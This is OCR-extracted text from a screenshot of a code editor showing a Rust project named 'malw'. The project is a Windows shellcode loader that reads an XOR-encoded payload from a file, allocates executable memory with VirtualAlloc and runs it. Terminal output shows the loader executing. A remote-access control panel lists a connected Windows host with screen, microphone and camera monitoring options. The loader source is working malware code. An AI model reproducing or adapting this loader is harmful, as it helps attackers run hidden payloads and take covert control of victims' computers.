 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· malw
资源管理器 ···
MALW
bind
binfile
src
main.rs
target
.gitignore
a1.txt
Cargo.lock
Cargo.toml
main.rs
output_86.bin
README.md
大纲
RUST DEPENDENCIES
1
main.rs src a1.txt main.rs .\ README.md Cargo.toml hkvpsIP.bin
src > main.rs > runshellcode
1 fn xorbykey(mut data: Vec<u8>, key: u8) -> Vec<u8> {
2 for byte: &mut u8 in data.iter_mut() {
3 *byte ^= key;
4 *byte ^= key; // 懒得去改bin了hah
5 }
6 data
7 }
8
9 fn runshellcode(shellcode: Vec<u8>) {
10 println!("[+] 开始执行shellcode...");
11 unsafe {
12 let lpaddress: *mut c_void = winapi::um::memoryapi::VirtualAlloc(
13 lpAddress: std::ptr::null_mut(),
14 dwSize: shellcode.len(),
15 flAllocationType: 0x3000,
16 flProtect: 0x40,
17 );
18 println!("[+] 内存已分配在: {:p}", &lpaddress);
19 std::ptr::copy(src: shellcode.as_ptr(), dst: lpaddress as *mut u8, count: shellcode.len());
20 print!("[+] Shellcode已复制到内存\n");
21 std::mem::transmute::<*mut winapi::ctypes::c_void, fn()>(src: lpaddress)();
22 println!("[+] 执行shellcode...");
23 winapi::um::memoryapi::VirtualFree(lpaddress, dwSize: 0, dwFreeType: 0x8000);
24 println!("[+] 内存已释放");
25 }
26 }
Run | Debug
27 fn main() {
28 println!("[+] 程序开始运行");
29 let data: Vec<u8> = std::fs::read(path: "a1.txt").expect(msg: "[-] 无法打开文件");
30 println!("[+] 已读取加密的shellcode，大小: {} 字节", data.len());
31 let shellcode: Vec<u8> = xorbykey(data, key: 66);
32 runshellcode(shellcode);
33 }
34
问题 输出 调试控制台 终端 端口 POSTMAN CONSOLE
warning: `malw` (bin "malw") generated 1 warning
Finished `dev` profile [unoptimized + debuginfo] target(s) in 0.53s
Running `target\debug\malw.exe`
[+] 程序开始运行
[+] 已读取加密的shellcode，大小: 3024 字节
[+] 开始执行shellcode...
[+] 内存已分配在: 0x14fa88
[+] Shellcode已复制到内存
0 0 rust-analyzer
添加监控 文件管理 差异屏幕 高速屏幕 娱乐屏幕 后台屏幕 扬声器 麦克风 摄像头
序号 IP地理位置 离开时间 活动窗口 操作系统 当
0 127.0.0.1本机地址... 0 min main.rs - malw - Visua... Windows 10 Home ... 中/x64/